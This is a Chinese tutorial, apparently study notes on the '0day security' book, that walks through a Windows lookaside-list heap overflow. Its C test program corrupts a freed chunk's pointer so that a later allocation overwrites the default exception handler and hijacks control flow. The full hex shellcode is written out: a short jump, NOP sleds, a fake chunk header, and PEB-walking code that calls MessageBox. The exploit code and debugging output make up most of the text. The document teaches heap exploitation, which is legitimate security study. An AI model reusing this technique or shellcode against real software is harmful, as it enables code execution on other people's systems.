

成功!
利用Lookaside表进行堆溢出
Safe Unlink对于快表中的单链表不做验证,所以我们本节来实现对快表的攻击。

关于快表的结构可以参考0day安全|05 堆溢出利用。下图是正常情况下从快表拆卸一个节点的过程:

对快表的攻击过程如下:
测试代码如下:
#include <string.h>
#include <stdio.h>
#include <windows.h>
void main()
{
char shellcode[] =
"\x90..."
;
HLOCAL h1, h2, h3;
HANDLE hp;
hp = HeapCreate(0, 0, 0);
__asm int 3
h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
h3 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
HeapFree(hp, 0, h3);
HeapFree(hp, 0, h2);
memcpy(h1, shellcode, 300);
h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
h3 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
memcpy(h3, "\x90\x1e\x3a\x00", 4); // 0x003a1e90 is h1 address
int zero = 0;
zero = 1 / zero;
printf("%d", zero);
}
编译运行,单步到第三次HeapAlloc后,分别记录这个过程中h1/h2/h3的地址:
h1 = 0x003a1e90
h2 = 0x003a1ea8
h3 = 0x003a1ec0
它们在栈上分布如下:

继续单步,执行完两次HeapFree。此时h2的后向指针指向h3:

且lookaside[2]指向h2:
至此,我们得知向h1中复制的24 ~ 27字节将覆盖h2的后向指针。修改shellcode,我们将其覆盖为上节用过的缺省异常处理函数指针0x0012ffe4。再次调试,单步到第四次HeapAlloc后,此时lookaside[2]指向异常处理函数位置:

单步到第五次HeapAlloc后,此时h3获得的便是0x0012ffe4:

继续单步,最后的memcpy将其覆盖为h1起始地址:

既然如此,我们把payload添加一些nop,然后紧跟在之前的shellcode后即可。最后调试发现需要在shellcode开头添加短跳去跳过垃圾指令。这个shellcode排布比较简单,就不细化了,最终如下:
char shellcode[] =
// short jmp
"\xeb\x28"
// 14 nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
// just work like chunk-header
"\x03\x00\x03\x00\x5c\x01\x08\x99"
// exception handler
"\xe4\xff\x12\x00"
// 16 nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
// messagebox
// 168 messagebox
"\xfc\x68\x6a\x0a\x38\x1e\x68\x63\x89\xd1\x4f\x68\x32\x74\x91\x0c"
"\x8b\xf4\x8d\x7e\xf4\x33\xdb\xb7\x04\x2b\xe3\x66\xbb\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xd2\x64\x8b\x5a\x30\x8b\x4b\x0c\x8b"
"\x49\x1c\x8b\x09\x8b\x69\x08\xad\x3d\x6a\x0a\x38\x1e\x75\x05\x95"
"\xff\x57\xf8\x95\x60\x8b\x45\x3c\x8b\x4c\x05\x78\x03\xcd\x8b\x59"
"\x20\x03\xdd\x33\xff\x47\x8b\x34\xbb\x03\xf5\x99\x0f\xbe\x06\x3a"
"\xc4\x74\x08\xc1\xca\x07\x03\xd0\x46\xeb\xf1\x3b\x54\x24\x1c\x75"
"\xe4\x8b\x59\x24\x03\xdd\x66\x8b\x3c\x7b\x8b\x59\x1c\x03\xdd\x03"
"\x2c\xbb\x95\x5f\xab\x57\x61\x3d\x6a\x0a\x38\x1e\x75\xa9\x33\xdb"
"\x53\x68\x2d\x6a\x6f\x62\x68\x67\x6f\x6f\x64\x8b\xc4\x53\x50\x50"
"\x53\xff\x57\xfc\x53\xff\x57\xf8";

调试,在0x003a1e90处设断点,果然控制流被我们劫持到那里:
注释掉断点,测试:
拓展阅读
总结
这一章和第五章一样较为复杂,需要耐心思考品味其中奥妙。
我们可以看到,其实在上面的堆溢出中使用到了较多的堆上绝对地址,这在ASLR环境下不是好事。